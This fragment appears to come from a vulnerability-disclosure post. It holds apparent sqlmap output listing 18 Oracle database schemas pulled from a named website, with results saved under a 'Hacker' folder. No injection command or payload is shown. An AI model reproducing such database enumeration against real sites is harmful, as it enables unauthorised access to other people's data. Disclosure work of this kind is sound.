 Run
[11:26:13] [INFO] resumed: WSBAPJ
[11:26:13] [INFO] resumed: XDB
available databases [18]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HISCMSPJ
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] WSBALOG
[*] WSBAPJ
[*] XDB
[11:26:13] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\www.pjfgc.com'
www.wooyun.org